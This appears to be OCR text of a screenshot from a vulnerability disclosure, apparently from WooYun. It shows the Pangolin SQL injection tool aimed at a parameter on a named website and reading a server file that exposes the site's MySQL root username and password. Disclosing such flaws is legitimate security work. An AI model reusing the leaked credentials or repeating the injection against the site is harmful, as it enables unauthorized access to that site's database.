 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.hebcbc.com/detail.php?article_id=35 GET
Type Integer DB Mysql KeyWord
File Reader
File Path D:\newHebcbc\MyDbConn.php
<?php
$host="localhost";
$user="root";
$password="root20090904_hebcbc";
$db="newhebcbcdb";
?>
www.wooyun.org